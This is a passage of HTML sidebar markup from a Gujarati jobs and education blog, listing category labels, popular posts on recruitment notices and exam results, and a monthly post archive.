<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Science%20Fair'>Science Fair</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/SENIOR%20CLERK'>SENIOR CLERK</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/SENIOR%20CLERK%20MODEL%20PAPER'>SENIOR CLERK MODEL PAPER</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Service%20Book'>Service Book</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Sikshak%20Jyot%20Cutting'>Sikshak Jyot Cutting</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/STD-12'>STD-12</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/STD.1%20TO%208'>STD.1 TO 8</a>
<span dir='ltr'>(224)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/STD.9%20TO%2012'>STD.9 TO 12</a>
<span dir='ltr'>(256)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Syllabus'>Syllabus</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Talati'>Talati</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Talim%20paripatra'>Talim paripatra</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/TAT%20Model%20Papers'>TAT Model Papers</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Teacher%20Job'>Teacher Job</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Technical%20Updates'>Technical Updates</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Test%20Paper'>Test Paper</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/TET%20%2F%20TAT%20%2F%20HTAT%20Material'>TET / TAT / HTAT Material</a>
<span dir='ltr'>(220)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/TET%201'>TET 1</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Tet%20Model%20Papers'>Tet Model Papers</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Tet-1%2FTet-2%2FHtat%20Old%20Papers'>Tet-1/Tet-2/Htat Old Papers</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Text%20Books%20Std-%201%20to%2012'>Text Books Std- 1 to 12</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%20%2010%20ringtone%20maker%20app%20for%20android'>top  10 ringtone maker app for android</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20%20call%20tracking%20softwarte%20in%20india'>top 10  call tracking softwarte in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20best%20dating%20apps%20india%202021'>top 10 best dating apps india 2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20best%20gps%20tracking%20app%20for%20android'>top 10 best gps tracking app for android</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20best%20photo%20and%20data%20recovery%20app%20for%20android'>top 10 best photo and data recovery app for android</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20car%20rental%20aplication%20in%20india'>top 10 car rental aplication in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20free%20short%20%20video%20maker%20app%20with%20music'>top 10 free short  video maker app with music</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20healthy%20indian%20foods%20which%20can%20be%20eat%20in%20winter%20to%20keep%20your%20body%20warm'>top 10 healthy indian foods which can be eat in winter to keep your body warm</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20high%20return%20paying%20mutual%20funds%20in%20india'>top 10 high return paying mutual funds in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20imunity%20booster%20foods%20in%20winter%20season%20in%20india'>top 10 imunity booster foods in winter season in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20instant%20personal%20loan%20giving%20app'>top 10 instant personal loan giving app</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20online%20job%20%20providers%20in%20usa'>top 10 online job  providers in usa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20qr%20%2F%20bar%20code%20reader%20applications'>top 10 qr / bar code reader applications</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010%20trusted%20money%20making%20app'>top 10 trusted money making app</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%2010screen%20lock%20app%20for%20android%20in%20india'>top 10screen lock app for android in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%205%20car%20rental%20aplication%20in%20india'>top 5 car rental aplication in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/top%20upcoming%20electric%20cars%20in%20india'>top upcoming electric cars in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Tour%20%2FJourney'>Tour /Journey</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/UG%20%2F%20PG%20Old%20Question%20Paper'>UG / PG Old Question Paper</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Ukhana'>Ukhana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Use'>Use</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/USEFUL%20APPS'>USEFUL APPS</a>
<span dir='ltr'>(524)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20All'>Useful for All</a>
<span dir='ltr'>(1089)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20Balmelo'>Useful for Balmelo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20Farmers'>Useful for Farmers</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20Pravas%20Aayojan'>Useful for Pravas Aayojan</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20Talati'>Useful for Talati</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20for%20Teacher'>Useful for Teacher</a>
<span dir='ltr'>(297)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20Paripatra%20%28G.R.%29'>Useful Paripatra (G.R.)</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20Songs'>Useful Songs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Useful%20Tips'>Useful Tips</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Valbhi%20BalGulal%20Magazine'>Valbhi BalGulal Magazine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Vichar%20Tirth%20Magazine'>Vichar Tirth Magazine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Vidhyashakti%20E-Magazine'>Vidhyashakti E-Magazine</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Village%20Code'>Village Code</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Viral%20Videos'>Viral Videos</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/watch%20ads%20and%20earn%20money%20in%20india%20without%20investment'>watch ads and earn money in india without investment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Web%20Series'>Web Series</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/what%20are%20the%20best%20%20credit%20cards%20for%20students%20in%20india'>what are the best  credit cards for students in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/what%20is%20better%20credit%20card%20or%20personal%20loan%20%3F'>what is better credit card or personal loan ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/WhatsApp%20Group'>WhatsApp Group</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Which%20are%20most%20spoken%20language%20in%20the%20world%20and%20how%20to%20translate%20it'>Which are most spoken language in the world and how to translate it</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Yogasan'>Yogasan</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Youtube%20Material'>Youtube Material</a>
<span dir='ltr'>(10)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/02/india-post-gds-recruitment-2025.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKFw-8P4zHNASl9wuObAh1G7ljmBhgGlLuk9Uln-wvU9q4fSrI52zgjjLqPjo0mTtf6uNUNY9p5P7mETcRnjC6N3DbycWRMCSdOip-MXr2FC4br-jS-O_S7wPSrRF7UuK8wrfHQEbf7Zp5Sg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/02/india-post-gds-recruitment-2025.html'>India Post GDS Recruitment 2025 Notification PDF Download Link, Apply Online for 21413 Post</a></div>
<div class='item-snippet'>India Post GDS Recruitment 2025 Notification PDF Download Link, Apply Online for 21413 Post &#8226; Recruitment Organization:  Postal Department o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/09/anganwadi-merit-list-2025-gujarat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIa_rSXEmPhXPaP-kcp_SzBHguIKr7RnoHjrShZp5CMpSOkn8joG0fNiK7yVuL8lTzjatrxp784egV9SpIpqBsLvlMtNpmzYqUyzLzJILtaYA7ZZ9o1SEdlPTxVTqRdiYXOd5H0mZXMCyuzaRRJ_G3ujuOfqo3MhUeBoyvosQpBfot3LfgTze7koQsyiK/w72-h72-p-k-no-nu/1001472200.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/09/anganwadi-merit-list-2025-gujarat.html'>Anganwadi Merit List 2025 Gujarat Declared &#8211; Download PDF @ e-hrms.gujarat.gov.in</a></div>
<div class='item-snippet'>👍 Anganwadi Merit List 2025 Gujarat   👩&#8205;👧 Anganwadi Merit List 2025 Gujarat Declared &#8211; Download PDF @ e-hrms.gujarat.gov.in લ&#2759;ટ&#2759;સ&#2765;ટ અપડ&#2759;ટ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2023/03/assistant-education-inspector-aei-exam.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBc54Mi3sYFrw1BAxBoG6emTABrKGUexlD9196vh9FsVgAvQnamxLj_sUZU4aXxVZ1eVP6LSiMmOTMVE-GsGl9f2gOnRuG0hpHzXqOgO-OBDh6nXTqJLTBhf-g7Brr4qpn3zvR8woOnsLVEwPWkc1A6TFWgeKEY-O8fv36fu90LhELXhGQ-9x3aRfna_7a/w72-h72-p-k-no-nu/Screenshot_2023-12-11-20-19-42-87_f541918c7893c52dbd1ee5d319333948.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2023/03/assistant-education-inspector-aei-exam.html'>Assistant Education Inspector (AEI) (મદદન&#2752;શ ક&#2759;ળવણ&#2752; ન&#2751;ર&#2752;ક&#2765;ષક) exam Syllabus</a></div>
<div class='item-snippet'>Assistant Education Inspector (AEI) (મદદન&#2752;શ ક&#2759;ળવણ&#2752; ન&#2751;ર&#2752;ક&#2765;ષક) exam Syllabus  AEI Recruitment Process Tips. Assistant Education Inspector (AEI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/07/teacher-bharti-2025-apply-online.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLMQgevsKxDpXktkQgxWy3H4ozFNJt0Sp2B_QFKyZgMs6PmTM2UwluCg-nlz6XOdIBSP_8O1mrpMOgDYGzc2qN5d2Y-Xe7s_Pb6yu_JGWJ-C-nXnThvg8zsBTOhqPJK5xrT24PTZlK-LoIzTvEMWjoyucqI172P9ara1jDRsMl2htAeh9iPdNeOmLnd9lo/w72-h72-p-k-no-nu/1001334210.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/07/teacher-bharti-2025-apply-online.html'>Teacher Bharti 2025: Apply Online, Notification, Eligibility, Exam Date & Vacancies</a></div>
<div class='item-snippet'>&quot;Teacher Bharti 2025&quot;   &#9989; Teacher Bharti 2025: Apply Online, Notification, Eligibility, Exam Date &amp; Vacancies  Teacher Bharti ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/02/khelsahayak-yojana-notification-2025.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shDn81XbG8zgdLD8ZQvuhMLNFw0j76w8XjBHdnUxYhavAwG7ixxfknY9i-V5aoxi7jEbIvp4z5t_L7xgaUTKoFQRmiy_EmqdodMsQZ4CF_WR4Q5Jnw-OxyGV02nQ6vqswNp9j_xKEzXqcHKN5np5IPUp2B0A=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/02/khelsahayak-yojana-notification-2025.html'>Khelsahayak yojana Notification 2025</a></div>
<div class='item-snippet'>Khelsahayak yojana Notification 2025  ખ&#2759;લ સહ&#2750;યક ય&#2763;જન&#2750; ગ&#2753;જર&#2750;ત ગ&#2753;જર&#2750;ત ર&#2750;જ&#2765;યમ&#2750;&#2690; રમતગમતન&#2759; પ&#2765;ર&#2763;ત&#2765;સ&#2750;હન આપવ&#2750;ન&#2750; ઉદ&#2765;દ&#2759;શ&#2765;યથ&#2752; ર&#2750;જ&#2765;ય સરક&#2750;ર દ&#2765;વ&#2750;ર&#2750; &#8216;ખ&#2759;લ સ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/09/gsssb-revenue-talati-result-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmT2_0x93dJDdf8MjtxN_uwXu_dIlJi9pUV11NfyZNhmuxxcBzaOSh2vjhRSTiP6h7XAqvmBWneaPnCwOXXSGXrjwZKmL3o9aT3FBwMzOlLSVN8U8a_pFeZo6ynHMkqYJ-LQIY18J9zphs_WcHJEI_l-ej2yA7CTV53CoNe44cm-UJV6SbGKmiVXbxLiTb/w72-h72-p-k-no-nu/1001489190.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/09/gsssb-revenue-talati-result-2025.html'>GSSSB Revenue Talati Result 2025 Declared | Check Merit List, Cut-Off & PDF Download</a></div>
<div class='item-snippet'>👍&#160; GSSSB Revenue Talati Result 2025  update.&#160; લ&#2759;ટ&#2759;સ&#2765;ટ અપડ&#2759;ટ મ&#2759;ળવવ&#2750; મ&#2750;ટ&#2759; તમ&#2750;ર&#2750; જ&#2751;લ&#2765;લ&#2750;ન&#2750; WhatsApp ગ&#2765;ર&#2754;પમ&#2750;&#2690; જ&#2763;ડ&#2750;વ&#2750; મ&#2750;ટ&#2759; અહ&#2752;&#2690; ક&#2765;લ&#2751;ક કર&#2763;.   📢 G...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/09/2025-timing-sutak-kaal-zodiac-impact.html'>આજ&#2759; વર&#2765;ષન&#2753;&#2690; છ&#2759;લ&#2765;લ&#2753;&#2690; ચ&#2690;દ&#2765;ર ગ&#2765;રહણ 2025 &#8211; Timing, Sutak Kaal અન&#2759; Zodiac Impact</a></div>
<div class='item-snippet'>Chandra Grahan 2025 (Lunar Eclipse 2025) &#160;   આજ&#2759; વર&#2765;ષન&#2753;&#2690; છ&#2759;લ&#2765;લ&#2753;&#2690; ચ&#2690;દ&#2765;ર ગ&#2765;રહણ 2025 &#8211; Timing, Sutak Kaal અન&#2759; Zodiac Impact  7 સપ&#2765;ટ&#2759;મ&#2765;બર 2025  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/08/gujarat-lrd-result-2025-out-download.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0sdG9_hEn2p0pBhHb4Lunuv3i-FSSKj6xUMUhAxB_Yz1ReR4Go93RjttGD9DaiwUsjZJzi4IQ7MZYxBwCEkrSy99Q1rpuMndomzY2eceMUlps1RoQoThbrYxtz2Qsa5j5rtgCJgzQ-bKXz8qJDQtv0OTK7SJBmHiJattYhdiu9ZsTaHtrpxrJOQMJwr0t/w72-h72-p-k-no-nu/1001351642.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/08/gujarat-lrd-result-2025-out-download.html'>Gujarat LRD Result 2025 Out &#8211; Download OMR Marks @gprb.gujarat.gov.in</a></div>
<div class='item-snippet'>Gujarat LRD Constable Result 2025 Out &#8211; Download OMR Marks @gprb.gujarat.gov.in   Description :  Gujarat Police LRD constable Result 2025 re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jobsgujarat.in/2025/04/vidhyasahayak-bharti-2025-complete.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6k8nA10FKXwtvFIlBzaDdXpcAXl8DGRE0G0EH63SYjU0Q_6JmJVW3BjAJoamC3bKlzq5fQmVJZSZ9Xb2ZVbm21SF-tdR407Yn-fpDEkhRw9omtEm9R6aybg7ApVVGMyqxuiGOzn4k5UbEXwRQgySgA4F6wOha91t8xp0_533ag6B8MJAP0iuVjJz4lt_1/w72-h72-p-k-no-nu/1001167492.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jobsgujarat.in/2025/04/vidhyasahayak-bharti-2025-complete.html'>Vidhyasahayak Bharti 2025: Complete Guide &#8211; Eligibility, Application Process, and Important Dates</a></div>
<div class='item-snippet'>Vidhyasahayak Bharti 2025: Complete Guide &#8211; Eligibility, Application Process, and Important Dates The **Vidhyasahayak Bharti 2025** is one o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.jobsgujarat.in/2018/02/join-our-facebook-groups.html'>Join Our Facebook Groups</a></div>
<div class='item-snippet'> Facebook Group :-1  Educational Software Group   Facebook Group :-2  Govt. &amp; Private Jobs Group   Facebook Group :-3  Latest Education ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Monthly Updates</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/11/'>November</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/10/'>October</a> (42)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/09/'>September</a> (60)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/08/'>August</a> (79)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/07/'>July</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/06/'>June</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/05/'>May</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/04/'>April</a> (18)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/03/'>March</a> (33)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/02/'>February</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2025/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/12/'>December</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/11/'>November</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/10/'>October</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/09/'>September</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/08/'>August</a> (27)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/07/'>July</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/06/'>June</a> (24)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/05/'>May</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/04/'>April</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/03/'>March</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/02/'>February</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2024/01/'>January</a> (24)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/12/'>December</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/11/'>November</a> (33)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/10/'>October</a> (36)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/08/'>August</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/07/'>July</a> (50)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/06/'>June</a> (35)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/05/'>May</a> (61)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/04/'>April</a> (65)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/03/'>March</a> (88)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/02/'>February</a> (45)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2023/01/'>January</a> (50)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/12/'>December</a> (51)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/11/'>November</a> (68)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/10/'>October</a> (131)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/09/'>September</a> (117)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/08/'>August</a> (98)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/07/'>July</a> (71)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/06/'>June</a> (81)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/05/'>May</a> (85)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/04/'>April</a> (60)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/03/'>March</a> (207)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/02/'>February</a> (149)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2022/01/'>January</a> (230)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/12/'>December</a> (119)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/11/'>November</a> (211)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/10/'>October</a> (162)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/09/'>September</a> (120)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/08/'>August</a> (139)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/07/'>July</a> (208)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/06/'>June</a> (201)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/05/'>May</a> (168)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/04/'>April</a> (162)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/03/'>March</a> (158)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/02/'>February</a> (120)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2021/01/'>January</a> (184)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/12/'>December</a> (111)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/11/'>November</a> (83)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/10/'>October</a> (93)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/09/'>September</a> (42)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/08/'>August</a> (54)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/07/'>July</a> (152)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/06/'>June</a> (390)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/05/'>May</a> (253)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/04/'>April</a> (214)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/03/'>March</a> (149)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/02/'>February</a> (100)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2020/01/'>January</a> (91)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/12/'>December</a> (179)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/11/'>November</a> (161)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/10/'>October</a> (50)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/09/'>September</a> (66)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/08/'>August</a> (24)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/07/'>July</a> (43)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/06/'>June</a> (40)
      </li>
<li class='archivedate'>
<a href='https://www.jobsgujarat.in/2019/05/'>May</a> (52)
      </li>
<li class='archivedate'>
